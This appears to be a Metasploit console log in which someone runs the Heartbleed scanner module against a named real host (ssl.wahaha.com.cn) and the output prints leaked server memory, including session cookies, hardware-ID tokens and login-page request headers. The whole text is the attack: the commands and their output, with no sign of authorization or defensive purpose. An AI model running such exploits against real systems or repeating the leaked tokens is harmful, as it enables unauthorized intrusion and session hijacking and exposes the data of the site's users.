 Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.2-2014052101 [core:4.9 api:1.0] ]
+ -- --=[ 1302 exploits - 700 auxiliary - 207 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) > set RHOSTS ssl.wahaha.com.cn
RHOSTS => ssl.wahaha.com.cn
msf auxiliary(openssl_heartbleed) > set RPORT 443
RPORT => 443
msf auxiliary(openssl_heartbleed) > set VERBOSE true
VERBOSE => true
msf auxiliary(openssl_heartbleed) > run
[*] 221.12.6.153:443 - Sending Client Hello...
[*] 221.12.6.153:443 - Sending Heartbeat...
[*] 221.12.6.153:443 - Heartbeat response, 10395 bytes
[+] 221.12.6.153:443 - Heartbeat response with leak
[*] 221.12.6.153:443 - Printable info leaked: Tb2S<\~ukph`\S?vf"!98532ED/A"9b-1a101b00"If-Modified-Since: Wed, 24 Apr 2013 02:31:40 GMTUser-Agent: Mozilla/5.0 (Windows
NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.124 Safari/537.36Referer: https://ssl.wahaha.com.cn/por/login_psw.csp?rnd=0.5966035395395011Acc
ept-Encoding: gzip,deflateAccept-Language: zh-CN,zh;q=0.8Cookie: TWFID=49e069cc5871cda7; g_LoginPage=login_psw; VisitTimes=0; haveLogin=0; ENABLE_RANDCODE=1; collectio
n=%7B%7Dgmx#DuW68 oSKx_T:n75C224D7911AD10130; webonly=0 4\o4.tQ29A4039C7C45C52660BBE86FD69DC79CBA357F96A10C4B6D8525E86FD69DC79CBA357F96A10C4B6D8525838A7BF53950E7BE3798
457D26466F24; LoginMode=2; TWFID=6a5069945871cda7; webonly=0HauH$"ibtTimes=0; haveLogin=0; HARDID=63AA68A8A2C24FC954D07FCB3CF07DFB63AA68A8A2C24FC954D07FCB3CF07DFBCDA78
ECAB3FEDAF2B3DD8F3B31A52EDC5276F0D7996675C412098D59404FFD9BB1BFB687968B2999FC76EEB77B71CC01; webonly=0A&m("8YA|oT999FC76EEB77B71CC01; webonly=0Y.nJ!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(openssl_heartbleed) >